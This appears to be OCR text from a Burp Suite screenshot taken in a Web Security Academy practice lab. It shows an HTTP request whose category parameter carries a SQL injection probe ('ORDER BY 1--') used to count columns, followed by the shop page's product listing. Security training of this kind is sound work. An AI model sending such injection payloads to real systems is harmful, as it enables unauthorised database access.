 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Accessories'+ORDER+BY+1--
HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJ1RYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
Refine your search:
All Accessories
Clothing, shoes and accessories Lifestyle
Pets Toys & Games
ZZZZZZ Bed -
Your New
Home Office $2.92 View details
Six Pack Beer
Belt $4.65 View details
Giant Pillow
Thing $93.78 View details
Cheshire Cat
Grin $41.80 View details